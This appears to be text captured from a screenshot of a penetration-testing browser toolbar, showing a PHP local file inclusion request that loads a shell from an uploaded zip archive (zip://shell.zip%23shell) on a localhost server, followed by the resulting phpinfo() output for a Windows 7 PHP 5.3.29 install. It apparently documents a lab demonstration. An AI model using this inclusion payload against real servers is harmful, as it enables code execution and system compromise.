 SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
http://127.0.0.1/php/5.php?file=zip://shell.zip%23shell
Enable Post data Enable Referrer
PHP Version 5.3.29
php
System
Windows NT W3ND311-PC 6.1 build 7601 (Windows 7 Enterprise Edition Service
Pack 1) i586
Build Date
Aug 15 2014 19:01:45
Compiler
MSVC9 (Visual C++ 2008)
Architecture
x86
Configure
Command
cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack"
"--disable-zts" "--disable-isapi" "--disable-nsapi" "--without-mssql" "--without-
pdo-mssql" "--without-pi3web" "--with-pdo-oci=C:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=C:\php-sdk\oracle\instantclient10\sdk,shared" "--with-
oci8-11g=C:\php-sdk\oracle\instantclient11\sdk,shared" "--with-enchant=shared"
"--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API
CGI/FastCGI
Virtual
disabled